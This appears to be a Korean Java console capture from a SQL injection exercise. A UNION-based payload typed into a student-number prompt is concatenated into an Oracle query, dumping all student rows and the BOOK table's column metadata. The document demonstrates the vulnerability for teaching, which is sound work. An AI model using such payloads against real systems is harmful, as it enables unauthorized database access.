 <terminated> StudentInjectMain (1) [Java Application] C:\Program Files\Java\jdk-21.0.11\bin\javaw.exe (2026. 9. 2. 오후 9:33:44 – 오후 9:33:47 elapsed: 0:00:02.351) [pid: 31144]
학생 번호 입력 : ' OR 1=1 UNION SELECT COLUMN_NAME, DATA_TYPE, 0, NULL, NULL, NULL FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='BOOK' --
' OR 1=1 UNION SELECT COLUMN_NAME, DATA_TYPE, 0, NULL, NULL, NULL FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='BOOK' --
select * from student where stdNo='' OR 1=1 UNION SELECT COLUMN_NAME, DATA_TYPE, 0, NULL, NULL, NULL FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='BOOK' --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023004 김철수 2
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
BOOKNO VARCHAR2 0
BOOKNAME VARCHAR2 0
BOOKAUTHOR VARCHAR2 0
BOOKPRICE NUMBER 0
BOOKDATE DATE 0
BOOKSTOCK NUMBER 0
PUBNO VARCHAR2 0